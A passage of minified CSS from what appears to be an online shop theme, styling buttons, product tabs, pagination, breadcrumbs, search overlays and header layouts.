cubic-bezier(.33,.975,.245,.91)}.primary>.action.button-hover1-out,a.action.primary.button-hover1-out,.action.primary.button-hover1-out,.action.secondary.button-hover1-out,.secondary>a.action.button-hover1-out,.button.secondary.button-hover1-out,.button.primary.button-hover1-out,a.button.secondary.button-hover1-out,a.button.primary.button-hover1-out,a.button.button-hover1-out,.button.button-hover1-out,button.button-hover1-out{transition:all .512s cubic-bezier(.33,.975,.245,.91)}input.action.primary:hover{background-color:var(--a2-btn-bg-hover,#000)}.primary>.action,a.action.primary,.action.primary,.button.primary,a.button.primary,a.button,.button,button{color:var(--a2-btn-color,#000);background:var(--a2-btn-bg,var(--a2-main-color))}.primary>.action:visited,a.action.primary:visited,.action.primary:visited,.button.primary:visited,a.button.primary:visited,a.button:visited,.button:visited,button:visited{color:var(--a2-btn-color,#000)}.primary>.action:after,a.action.primary:after,.action.primary:after,.button.primary:after,a.button.primary:after,a.button:after,.button:after,button:after{background-color:var(--a2-btn-bg-hover,#000)}.primary>.action svg,a.action.primary svg,.action.primary svg,.button.primary svg,a.button.primary svg,a.button svg,.button svg,button svg{fill:currentColor}.primary>.action:hover,a.action.primary:hover,.action.primary:hover,.button.primary:hover,a.button.primary:hover,a.button:hover,.button:hover,button:hover{color:var(--a2-btn-color-hover,#fff)}.primary>.action.naked,a.action.primary.naked,.action.primary.naked,.button.primary.naked,a.button.primary.naked,a.button.naked,.button.naked,button.naked{color:var(--a2-btn-color,#000)}.primary>.action.naked:after,a.action.primary.naked:after,.action.primary.naked:after,.button.primary.naked:after,a.button.primary.naked:after,a.button.naked:after,.button.naked:after,button.naked:after{background:var(--a2-btn-bg,var(--a2-main-color))}.primary>.action.naked:hover,a.action.primary.naked:hover,.action.primary.naked:hover,.button.primary.naked:hover,a.button.primary.naked:hover,a.button.naked:hover,.button.naked:hover,button.naked:hover{color:var(--a2-btn-color,#000)}.primary>.action.bordered,a.action.primary.bordered,.action.primary.bordered,.button.primary.bordered,a.button.primary.bordered,a.button.bordered,.button.bordered,button.bordered{border:1px solid}.primary>.action.rounded,a.action.primary.rounded,.action.primary.rounded,.button.primary.rounded,a.button.primary.rounded,a.button.rounded,.button.rounded,button.rounded{border-radius:4px;overflow:hidden}.primary>.action.outline,a.action.primary.outline,.action.primary.outline,.button.primary.outline,a.button.primary.outline,a.button.outline,.button.outline,button.outline{border-color:var(--a2-btn-color,#000)}.primary>.action.outline.white,a.action.primary.outline.white,.action.primary.outline.white,.button.primary.outline.white,a.button.primary.outline.white,a.button.outline.white,.button.outline.white,button.outline.white{border-color:#fff;color:#fff}.button.secondary,a.button.secondary,.action.secondary,.action-secondary,button.action-secondary,button.action.secondary,.secondary>a.action{color:var(--a2-btn2-color,#fff);background:var(--a2-btn2-bg,#000)}.button.secondary:visited,a.button.secondary:visited,.action.secondary:visited,.action-secondary:visited,button.action-secondary:visited,button.action.secondary:visited,.secondary>a.action:visited{color:var(--a2-btn2-color,#fff)}.button.secondary:after,a.button.secondary:after,.action.secondary:after,.action-secondary:after,button.action-secondary:after,button.action.secondary:after,.secondary>a.action:after{background-color:var(--a2-btn2-bg-hover,#000)}.button.secondary:hover,a.button.secondary:hover,.action.secondary:hover,.action-secondary:hover,button.action-secondary:hover,button.action.secondary:hover,.secondary>a.action:hover{color:var(--a2-btn2-color-hover,#000)}.button.secondary:hover:after,a.button.secondary:hover:after,.action.secondary:hover:after,.action-secondary:hover:after,button.action-secondary:hover:after,button.action.secondary:hover:after,.secondary>a.action:hover:after{transform:scaleX(1)}.extended-review-button .action.primary{padding:18px 27px}button:hover,.action-gift:hover{background:0 0}a.button.small,button.small,.button.small{padding:8px 12px}a.button.medium,button.medium,.button.medium{padding:14px 22px}a.button.big,button.big,.button.big{padding:18px 27px}a.button.wide,button.wide,.button.wide{padding:12px 30px}a.button.small-wide,button.small-wide,.button.small-wide{padding:8px 22px}a.button.medium-wide,button.medium-wide,.button.medium-wide{padding:14px 34px}a.button.big-wide,button.big-wide,.button.big-wide{padding:18px 34px}a.button.long,button.long,.button.long{padding-right:70px}a.button.naked,button.naked,.button.naked{background:0 0 !important}a.button.outline,button.outline,.button.outline{background:0 0 !important;border:2px solid}a.button.simple:after,button.simple:after,.button.simple:after{transform:scaleX(1);opacity:0}a.button.simple:hover:after,button.simple:hover:after,.button.simple:hover:after{opacity:1}a.button.underline,button.underline,.button.underline{background:0 0 !important;border:none;border-bottom:2px solid;padding:4px 1px}a.button.underline:after,button.underline:after,.button.underline:after{content:none}a.button.slider-long,button.slider-long,.button.slider-long{padding:15px 90px 15px 26px}a.button.white-hover:after,button.white-hover:after,.button.white-hover:after{background-color:#fff !important}a.button.button__size-small,button.button__size-small,.button.button__size-small{padding:8px 12px}a.button.button__size-medium,button.button__size-medium,.button.button__size-medium{padding:14px 22px}a.button.button__size-big,button.button__size-big,.button.button__size-big{padding:18px 27px}a.button .plus-icon,button .plus-icon,.button .plus-icon{content:"";position:absolute;right:22px;width:10px;top:50%;margin:-5px 0 0;height:10px}a.button .plus-icon:before,button .plus-icon:before,.button .plus-icon:before{content:'';position:absolute;right:4px;top:0;width:2px;height:10px;background:#000}a.button .plus-icon:after,button .plus-icon:after,.button .plus-icon:after{content:'';position:absolute;right:0;top:4px;width:10px;height:2px;background:#000}a.button .plus-icon.white:before,button .plus-icon.white:before,.button .plus-icon.white:before,a.button .plus-icon.white:after,button .plus-icon.white:after,.button .plus-icon.white:after{background:#fff}a.button .plus-icon.green:before,button .plus-icon.green:before,.button .plus-icon.green:before,a.button .plus-icon.green:after,button .plus-icon.green:after,.button .plus-icon.green:after{background:#c9ee24}.disabled{opacity:.5;cursor:default;pointer-events:none !important}.nolink{pointer-events:none !important}.button-w-icon{display:flex;justify-content:center;align-items:center;column-gap:7px;row-gap:5px}.product.data.items{margin:0;padding:0;margin-bottom:20px}.product.data.items>.item.title{box-sizing:border-box;float:none;width:100%}.product.data.items>.item.title>.switch{display:block}.product.data.items>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 0 15px}.product.data.items>.item.title>.switch{background:#000;border-bottom:0 solid #d1d1d1;border-left:0 solid #d1d1d1;border-right:0 solid #d1d1d1;border-top:0 solid #d1d1d1;height:50px;padding:6px 20px 6px 50px;font-weight:800;line-height:38px;font-size:1.6rem;color:#fff;text-decoration:none}.product.data.items>.item.title>.switch:visited{color:#000;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#000;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#000;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:var(--a2-main-color)}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:var(--a2-main-color);color:#000;text-decoration:none;padding-bottom:6px}.product.data.items>.item.content{background:#f8f8f8;border:none;margin:0 0 15px;padding:40px}.product.data.items .additional-attributes-wrapper{margin-bottom:0}.product.data.items>.item.content{display:none}.product.data.items>.item.title.active+.item.content{display:block}.product.data.items table>caption{height:0;visibility:hidden}.product.data.items>.item.title>.switch:hover:before,.product.data.items>.item.title.active>.switch:before{transform:translateY(0)}.pages{text-align:center}.pages>.label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .items{font-size:0;letter-spacing:-1px;line-height:0;white-space:nowrap;margin:0;padding:0;list-style:none none;display:inline-block;font-weight:700}.pages .item{font-size:1.4rem;line-height:3.8rem;letter-spacing:normal;margin:0 4px 0 0;display:inline-block}.pages .item .label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages a.page{color:#000;display:inline-block;padding:0 4px;text-decoration:none}.pages a.page:visited{color:#000}.pages a.page:hover{color:#000;text-decoration:none}.pages a.page:active{color:#000}.pages strong.page{background:var(--a2-main-color);border:none;font-size:1.4rem;line-height:3.8rem;letter-spacing:normal;color:#000;display:inline-block;font-weight:700;padding:0 4px}.pages .action{border:none;color:#b3b3b3;display:inline-block;padding:0;text-decoration:none}.pages .action:visited{border:none;color:#b3b3b3}.pages .action:hover{border:none;color:#b3b3b3;text-decoration:none}.pages .action:active{border:none;color:#b3b3b3}.pages .action.previous,.pages .action.next{display:inline-block;height:100%;width:100%;position:relative}.pages .action.previous>span,.pages .action.next>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.previous:before,.pages .action.next:before,.pages .action.previous:after,.pages .action.next:after{content:'';display:inline-block;width:2px;height:8px;background:#000;position:absolute}.pages .action.previous:before,.pages .action.next:before{transform:rotate(-45deg);top:12px;left:17px}.pages .action.previous:after,.pages .action.next:after{transform:rotate(45deg);top:17px;left:17px}.pages .action.previous:before{transform:rotate(45deg);margin-left:-1px}.pages .action.previous:after{transform:rotate(-45deg);margin-left:-1px}.pages .item{width:38px;height:38px;font-weight:700;font-family:var(--a2-font),var(--a2-font-base);position:relative;text-align:center;vertical-align:middle}.pages .item:after{content:'';background:#eaeaea;width:100%;height:2px;display:block;position:absolute;bottom:0;z-index:-1;transition:all .2s}.pages .item:hover:after{height:100%;transition:all 50ms}.pages .item .page{height:100%;width:100%}.breadcrumbs{font-family:Arial,sans-serif;font-size:12px;padding:20px;padding-bottom:0;min-height:20px}.breadcrumbs .item{color:#b3b3b3;display:inline}.breadcrumbs .item:not(:last-child):after{content:'';display:inline-block;overflow:hidden;speak:none;width:1px;height:10px;margin:0 7px 0 4px;background:#b3b3b3;transform:rotate(25deg)}.breadcrumbs .item:first-child a{margin-left:-3px}.breadcrumbs .item strong{font-weight:400}.breadcrumbs .item a:not(:hover){color:#b3b3b3}.ui-dialog.popup .action.close{position:absolute;height:40px;right:0;top:0;width:40px;z-index:1001;display:inline-block;text-decoration:none;padding:0;margin:0;background:#000}.ui-dialog.popup .action.close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-dialog.popup .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:12px;color:#fff;content:"\40";font-family:"athlete2";margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup .action.close:hover:before{color:inherit}.ui-dialog.popup .action.close:active:before{color:inherit}.ui-dialog.popup .action.close:after{content:none}.ui-dialog.popup .action.close:hover{background:var(--a2-main-color);transition:all 10ms}.ui-dialog.popup .action.close:hover:before{color:#000;transition:all 10ms}.popup-pointer{margin-left:-14px;position:absolute;top:-14px}.popup-pointer:before,.popup-pointer:after{content:'';position:absolute;display:block;width:0;height:0;border-bottom-style:solid}.popup-pointer:before{left:2px;top:2px;border:solid 6px;border-color:transparent transparent #fff;z-index:99}.popup-pointer:after{left:1px;top:0;border:solid 7px;border-color:transparent;z-index:98}.price-tier_price .price-excluding-tax,.price-tier_price .price-including-tax{display:inline}.price-including-tax,.price-excluding-tax{display:block;font-size:1.8rem;line-height:1}.price-including-tax .price,.price-excluding-tax .price{font-weight:700}.price-including-tax+.price-excluding-tax,.weee[data-label]{display:block;font-size:1.8rem}.price-including-tax+.price-excluding-tax:before,.weee[data-label]:before{content:attr(data-label) ': ';font-size:1.1rem}.price-including-tax+.price-excluding-tax .price,.weee[data-label] .price{font-size:1.1rem}.header__item.block-search{padding-left:0}.block-search .action.search span.search-icon-wrapper,.search-icon-wrapper{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;align-items:center;justify-content:center;width:100%;height:100%}.block-search--type-slideout{width:auto}.block-search .action.search[disabled],button[disabled].action.search{opacity:1;cursor:pointer;pointer-events:auto}.ox-slideout .header__search-wrapper{max-width:1400px;margin:0 auto;display:flex;align-items:center;height:100%;padding:45px}.ox-slideout .header__search-wrapper .ox-overlay-close-btn{top:10px;right:10px}.ox-slideout .header__search-wrapper form .ox-overlay-close-btn{right:-55px;padding:0;z-index:90;height:48px;width:48px}.ox-slideout .header__search-wrapper form .ox-overlay-close-btn span{top:13px;left:14px}.ox-slideout .header__search-wrapper form .control{padding:0;border:none;position:relative}.ox-slideout .header__search-wrapper form .input-focused .label{top:-25px;font-size:14px;letter-spacing:.05em}.ox-slideout .header__search-wrapper form .input-focused .flashing-cursor{display:none}.ox-slideout .header__search-wrapper form input{font-family:var(--a2-font),var(--a2-font-base);font-size:42px;font-weight:900;text-transform:uppercase;line-height:1;height:48px;padding:0;border:none;border-radius:0;margin:0;padding-right:20px}.ox-slideout .header__search-wrapper form input::-webkit-input-placeholder{visibility:hidden;color:transparent}.ox-slideout .header__search-wrapper form input::-moz-placeholder{visibility:hidden;color:transparent}.ox-slideout .header__search-wrapper form input:-ms-input-placeholder{visibility:hidden;color:transparent}.ox-slideout .header__search-wrapper form input:-moz-placeholder{visibility:hidden;color:transparent}.ox-slideout .header__search-wrapper form input::placeholder{visibility:hidden;color:transparent}.ox-slideout .header__search-wrapper form input:hover,.ox-slideout .header__search-wrapper form input:focus{border:none}.ox-slideout .header__search-wrapper form .label{pointer-events:none;left:0;font-family:var(--a2-font),var(--a2-font-base);font-size:42px;font-weight:900;text-transform:uppercase;line-height:1;position:absolute;max-width:100%}.ox-slideout .header__search-wrapper form .field.search{display:inline-block;width:100%}.ox-slideout .header__search-wrapper .search_form_wrap,.ox-slideout .header__search-wrapper form{position:relative;width:100%;display:flex;align-content:flex-end}.ox-slideout .header__search-wrapper .search_form_wrap>.actions,.ox-slideout .header__search-wrapper form>.actions{display:inline-block;vertical-align:bottom}.ox-slideout .header__search-wrapper .search_form_wrap>.actions .action.search,.ox-slideout .header__search-wrapper form>.actions .action.search{padding:0 20px;height:48px;font-size:23px}.ox-slideout .header__search-wrapper .search_form_wrap>.actions .action.search .search-icon-wrapper,.ox-slideout .header__search-wrapper form>.actions .action.search .search-icon-wrapper,.ox-slideout .header__search-wrapper .search_form_wrap>.actions .action.search svg,.ox-slideout .header__search-wrapper form>.actions .action.search svg{display:none}.ox-overlay>div .logo__container,.ox-overlay .ox-modal-content .logo__container{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;position:absolute;top:0;left:0;padding:10px 20px;height:74px;z-index:999}.ox-overlay .header__search-wrapper{display:flex;align-items:center;height:100%;padding:45px}.ox-overlay .header__search-wrapper .ox-overlay-close-btn{top:0;right:0;padding:27px;background:#000;display:inline-table}.ox-overlay .header__search-wrapper .ox-overlay-close-btn span:before,.ox-overlay .header__search-wrapper .ox-overlay-close-btn span:after{background-color:#fff}.ox-overlay .header__search-wrapper .search-info{position:absolute;top:60px;font-weight:700;text-transform:uppercase;font-size:16px;letter-spacing:-.03em}.ox-overlay .header__search-wrapper .search_form_wrap,.ox-overlay .header__search-wrapper form{position:relative}.ox-overlay .header__search-wrapper form{width:100%;display:flex;align-content:center;justify-content:center}.ox-overlay .header__search-wrapper form .control{padding:0;border:none;position:relative}.ox-overlay .header__search-wrapper form .flashing-cursor{height:60px;top:10px}.ox-overlay .header__search-wrapper form .input-focused .label{top:-25px;left:50%;font-size:14px;letter-spacing:0;transform:translateX(-50%)}.ox-overlay .header__search-wrapper form .input-focused .flashing-cursor{display:none}.ox-overlay .header__search-wrapper form input{font-family:var(--a2-font),var(--a2-font-base);font-size:60px;font-weight:800;text-transform:uppercase;line-height:1;height:auto;padding:0 20px;border:none;border-radius:0;margin:0;letter-spacing:-2px;text-align:center;background:0 0;min-width:260px !important;max-width:90vw !important;transition:width .15s;width:260px}.ox-overlay .header__search-wrapper form input::-webkit-input-placeholder{visibility:hidden;color:transparent}.ox-overlay .header__search-wrapper form input::-moz-placeholder{visibility:hidden;color:transparent}.ox-overlay .header__search-wrapper form input:-ms-input-placeholder{visibility:hidden;color:transparent}.ox-overlay .header__search-wrapper form input:-moz-placeholder{visibility:hidden;color:transparent}.ox-overlay .header__search-wrapper form input::placeholder{visibility:hidden;color:transparent}.ox-overlay .header__search-wrapper form input:hover,.ox-overlay .header__search-wrapper form input:focus{border:none}.ox-overlay .header__search-wrapper form .label{top:0;left:0;pointer-events:none;font-family:var(--a2-font),var(--a2-font-base);font-weight:700;text-transform:uppercase;line-height:1;position:absolute;letter-spacing:-2px;font-size:60px}.ox-overlay .header__search-wrapper form .field.search{display:inline-block}.ox-overlay .header__search-wrapper form .actions{display:none}.ox-overlay .header__search-wrapper form .actions .action.search{display:none}.header__search-wrapper .nested{display:none !important}.action-search-slideout{padding:0;margin:0;width:var(--a2-header-search-btn-size,var(--a2-header-item-width));height:var(--a2-header-search-btn-size,var(--a2-header-item-width));position:relative;background:var(--a2-main-color);box-shadow:none;border:none;border-radius:0}.action-search-slideout:after{background:#202020;transform:scaleY(0);transform-origin:bottom}.action-search-slideout:hover:after{transform:scaleY(1)}.action-search-slideout:hover svg{fill:#fff}.ox-search-opened .sticky .header__item-search.block-search--type-panel,.ox-search-focused .sticky .header__item-search.block-search--type-panel{z-index:100}.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel{height:var(--a2-header-search-btn-size,var(--a2-header-item-width));min-width:var(--a2-header-search-btn-size,var(--a2-header-item-width))}.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper .search_form_wrap{cursor:pointer;position:absolute;right:0;top:0;width:var(--a2-header-search-btn-size,var(--a2-header-item-width));height:var(--a2-header-search-btn-size,var(--a2-header-item-width))}.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper #search{width:var(--a2-header-search-width,285px);transform:scaleX(0);transform-origin:right;transition:.4s ease;transition-property:transform,border-color}.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper #search.animate{transform:scaleX(1);z-index:100}.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper .action.search{z-index:101}.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper .action.search[disabled],.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper button[disabled].action.search{pointer-events:none}.sticky-minimized.header--layout-4 .ox-sticky.sticky.resize .header__item-search.block-search--type-panel{height:100%;min-width:60px}.sticky-minimized.header--layout-4 .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .search_form_wrap,.sticky-minimized.header--layout-4 .ox-sticky.sticky.resize .header__item-search.block-search--type-panel form{height:100%}.form-search-over.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper .search_form_wrap{width:var(--a2-header-search-width,285px)}.sticky-minimized .sticky.resize .header__item-search .header__search-wrapper>form{float:none;width:auto}.header__content .header__item-search{width:auto !important}.header__item-search .header__search-wrapper>form{float:left;position:relative;width:var(--a2-header-search-width,285px)}.header__item-search form .control{padding:0}.header__item-search form input[type=text],.header__item-search form input{padding:var(--a2-header-search-padding,11px 40px 10px 14px);background:var(--a2-header-search-bg,#fff);border-radius:var(--a2-header-search-br,0);font-family:var(--a2-header-search-font,Arial,sans-serif);font-size:var(--a2-header-search-fs,12px);line-height:1.1;position:static;margin:0}.header__item-search-no-border form .control{border:none}.header__item-search-no-border form input[type=text],.header__item-search-no-border form input{border:none}.header__item-search-no-border form input[type=text]:hover,.header__item-search-no-border form input:hover,.header__item-search-no-border form input[type=text]:focus,.header__item-search-no-border form input:focus{border:none}.block-search--type-overlay .block-content,.block-search--type-slideout .block-content{display:none}.header__search-below.block-search{width:100%;padding:7px;z-index:auto}.header__search-below.block-search form{position:relative}.header__search-below .header__item-search{margin:0}.page-header .navigation{text-transform:uppercase}.page-header .navigation>ul{padding:0 0 0 24px}.page-header .navigation .level0{letter-spacing:-1px}.page-header .navigation .level0>.level-top{transition:color .3s ease}.page-header .navigation .level0>.level-top:before{width:100%;content:'';height:100%;position:absolute;background:var(--a2-main-color);display:block;z-index:-1;left:0;transform:scaleY(0);transition:transform .3s ease;transform-origin:100% 0}.page-header .navigation .level0>.level-top span{display:inline-table}.page-header .navigation .level0:hover>.level-top{color:#000;transition:color .1s ease}.page-header .navigation .level0:hover>.level-top:before{transform:scaleY(1);transition:transform .1s ease}.page-header .navigation .level0 .submenu{padding:20px}.page-header .navigation .level0 .submenu .submenu{top:-20px !important;left:80% !important}.page-header .navigation .level0 .submenu li{margin-bottom:2px}.page-header .navigation .level0 .submenu a{text-transform:uppercase;display:inline-block;line-height:1}.page-header .navigation .level0.has-active>.level-top:before,.page-header .navigation .level0.active>.level-top:before{transform:scaleY(1)}.menu-style-2 .page-header .navigation>ul{padding:0}.menu-style-2 .page-header .navigation>ul>.level0{margin:0;height:100%}.menu-style-2 .page-header .navigation>ul>.level0>.level-top{padding:6px 20px;height:100%;display:flex;align-items:center}.menu-style-2 .page-header .navigation>ul>.level0>.level-top:before{height:4px;transition:transform .6s ease-in-out;bottom:0;transform-origin:bottom}.menu-style-2 .page-header .navigation>ul>.level0.active>.level-top,.menu-style-2 .page-header .navigation>ul>.level0:hover>.level-top{color:var(--oxmm-style2-color,var(--a2-main-color))}.menu-style-2 .page-header .navigation>ul>.level0.active>.level-top:before,.menu-style-2 .page-header .navigation>ul>.level0:hover>.level-top:before{transition:all .1s}.menu-style-5 .page-header .header-nav-wide{min-height:60px;align-items:stretch}.menu-style-5 .page-header .header-nav-wide .navigation{height:auto}.menu-style-2 .page-header .header-nav-wide,.menu-style-4 .page-header .header-nav-wide{padding:0;min-height:60px;align-items:stretch}.menu-style-2 .page-header .header-nav-wide .navigation,.menu-style-4 .page-header .header-nav-wide .navigation{height:auto}.menu-style-2 .page-header .header-nav-wide .navigation>ul>.level0>.level-top:before{height:calc(100% - 12px)}.ox-mm-resize :is(.menu-style-5,.menu-style-4,.menu-style-2) .page-header .navigation>ul>.level0{height:auto}.ox-mm-resize :is(.menu-style-5,.menu-style-4,.menu-style-2) .page-header .navigation>ul>.level0>.level-top{min-height:16px}.ox-mm-resize.menu-style-2 .page-header .navigation>ul>.level0>.level-top:before{height:100%}.menu-style-2 .page-header .ox-megamenu>ul{padding:0}.menu-style-2 .page-header .ox-megamenu>ul>.level0{margin:0;height:100%}.menu-style-2 .page-header .ox-megamenu>ul>.level0>.ox-mm-a-wrap{height:100%}.menu-style-2 .page-header .ox-megamenu>ul>.level0>.ox-mm-a-wrap .level-top{padding:6px 20px;height:100%;display:flex;align-items:center}.menu-style-2 .page-header .ox-megamenu>ul>.level0>.ox-mm-a-wrap .level-top:before{height:4px;transition:transform .6s ease-in-out;bottom:0;transform-origin:bottom}.menu-style-2 .page-header .ox-megamenu>ul>.level0.active>.ox-mm-a-wrap .level-top,.menu-style-2 .page-header .ox-megamenu>ul>.level0:hover>.ox-mm-a-wrap .level-top{color:var(--oxmm-style2-color,var(--a2-main-color))}.menu-style-2 .page-header .ox-megamenu>ul>.level0.active>.ox-mm-a-wrap .level-top:before,.menu-style-2 .page-header .ox-megamenu>ul>.level0:hover>.ox-mm-a-wrap .level-top:before{transition:all .1s}.menu-style-5 .page-header .header-nav-wide{min-height:60px;align-items:stretch}.menu-style-5 .page-header .header-nav-wide .ox-megamenu{height:auto}.menu-style-2 .page-header .header-nav-wide,.menu-style-4 .page-header .header-nav-wide{padding:0;min-height:60px;align-items:stretch}.menu-style-2 .page-header .header-nav-wide .ox-megamenu,.menu-style-4 .page-header .header-nav-wide .ox-megamenu{height:auto}.menu-style-2 .page-header .header-nav-wide .ox-megamenu>ul>.level0>.ox-mm-a-wrap .level-top:before{height:calc(100% - 12px)}.ox-mm-resize:is(.menu-style-5,.menu-style-4,.menu-style-2) .page-header .ox-megamenu>ul>.level0{height:auto}.ox-mm-resize:is(.menu-style-5,.menu-style-4,.menu-style-2) .page-header .ox-megamenu>ul>.level0>.ox-mm-a-wrap .level-top{min-height:16px}.ox-mm-resize:is(.menu-style-5,.menu-style-4,.menu-style-2) .page-header .ox-megamenu>ul>.level0>.ox-mm-a-wrap .level-top .ox-megamenu-label{top:-5px}.ox-mm-resize.menu-style-2 .page-header .ox-megamenu>ul>.level0>.ox-mm-a-wrap .level-top:before{height:100%}.header--layout-4 .slide-out-menu--mobile{margin:0;display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;padding:6px 15px;flex-grow:1;align-self:stretch}.header--layout-4 .header__content{min-height:unset}.header--layout-4 .header__content .logo__container:before{content:'';position:absolute;left:-300%;top:0;bottom:0;width:300%;display:block;background:var(--a2-logo-bg,var(--a2-main-color))}.header--layout-4 .header__content .flex-row{-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.header--layout-4 .header__content .header__item{margin:0}.header--layout-4 .header__content .header__item-search.block-search--type-panel{height:100%}.header--layout-4 .header__content .header__item-search.block-search--type-panel input{border-top:0;border-bottom:0}.header--layout-4 .header__content .header__item-search.block-search--type-panel :is(.search_form_wrap,.block-content,form,input,.control,.amsearch-wrapper-input,.header__search-wrapper,.field.search){height:100%}.header--layout-4 .header__content .header__item-search.block-search--type-panel .action.search{width:auto;min-width:var(--a2-header4-item-width);height:100%}.header--layout-4 .header__content .flex-right{flex-wrap:nowrap}.header--layout-4 .header__content .flex-right .header__item{align-self:stretch;display:-webkit-flex;display:-ms-flexbox;display:flex}.header--layout-4 .header__content .flex-right .header__item .button{width:auto;min-width:var(--a2-header4-item-width);align-self:stretch;height:auto}.header--layout-4 .header__content .flex-right .header__item:after{content:'';display:block;min-height:inherit;font-size:0}.header--layout-4 .header__content .minicart-wrapper{align-self:stretch;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0}.header--layout-4 .header__content .minicart-wrapper .action.showcart{padding:var(--a2-header4-cart-padding,0 24px);align-self:stretch;height:auto;min-width:var(--a2-header4-item-width)}.header--layout-4.page-header.header--full-width .container{padding:0}.header--layout-4.page-header.header--full-width .top-bar{padding-right:10px}.header--layout-5 .header__content .header__right{justify-content:right;margin-left:auto;padding-right:10px}.header--layout-6 .header__center.block-search{display:none}.header--layout-6 .header__right{margin-left:auto}.ox-slideout .block-account>.block-content{height:100%}.ox-slideout .block-account .ox-overlay-close-btn{right:15px;top:15px}.ox-slideout .block-account .block{padding:55px;margin:0}.ox-slideout .block-account .block-new-customer{justify-content:center;flex:1 1 auto}.minicart--style-modern .block-account .ox-overlay-close-btn{background:0 0}.minicart--style-modern .block-account .ox-overlay-close-btn:after,.minicart--style-modern .block-account .ox-overlay-close-btn:before{content:none}.header__item-dropdown-content .block-wishlist .no-display,.header__item-dropdown-content .block-compare .no-display{display:none}.athlete2-icon-heart2{font-size:18px;margin-bottom:-2px}.header__item-account .athlete2-icon-login{font-size:16px;margin-top:2px}.sticky .sticky-wrapper{position:fixed;top:0;width:100%;z-index:879}.sticky-smart .ox-sticky.sticky .sticky-wrapper{transform:translateY(-100%);will-change:transform}.sticky-smart .ox-sticky.sticky.sticky-scroll-up .sticky-wrapper{transform:translateY(0);transition:transform .3s ease}.sticky-smart .ox-sticky.sticky.sticky-scroll-down .sticky-wrapper{transition:transform .2s}.header__item-badge{background:#202020;color:#fff;width:auto;padding:2px;line-height:10px;height:14px;min-width:14px;position:absolute;top:0;font-size:10px;font-weight:700;right:0;font-family:Arial,sans-serif}.navigation{display:none}.header__content{min-height:55px;position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch}.header__content:after{content:'';display:block;min-height:inherit;font-size:0}.header__content .header__additional-content{padding:20px 15px;width:100%}.header__content .flex-left,.header__content .flex-right{-webkit-order:0;-ms-flex-order:0;order:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;flex-wrap:nowrap}.header__content .header__item .button{display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:center;align-items:center;align-content:center;column-gap:7px;row-gap:5px;padding:var(--a2-header-item-padding,0);margin:0;min-width:var(--a2-header-item-minwidth);width:var(--a2-header-item-width);height:var(--a2-header-item-height)}.header__content .header__item .button svg{fill:currentColor;stroke:currentColor}.header__content .header__item .button:after{content:none}.header__content .header__item .button:hover{background:#202020}.header__content .header__item--with-text{--a2-header-item-padding:0 10px;--a2-header-item-width:auto}.top-bar{width:100%;background-color:#202020}.top-bar .flex-left{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.top-bar .flex-left .switcher-currency{order:1}.top-bar .flex-left .switcher-language{order:0}.top-bar .flex-left .topline-block{order:2;margin-left:10px}.top-bar .topline-block{z-index:1}.top-bar.topline-3col{justify-content:space-between}.top-bar.topline-3col .flex-right{margin-left:0}.top-bar.topline-3col .flex-center{text-align:center;padding:0 15px;justify-content:center}.page-header{background:#000}.page-header .sticky-wrapper{background:#000}.page-header .container{padding-left:20px;padding-right:20px}.page-header .container .row{margin-left:0;margin-right:0}.page-header.header--full-width .ox-megamenu{max-width:100%}.page-header.header--full-width .container{max-width:100%;padding-left:0;padding-right:0}.page-header.header--full-width .header-nav-wide .ox-megamenu,.page-header.header--full-width .header-nav-wide 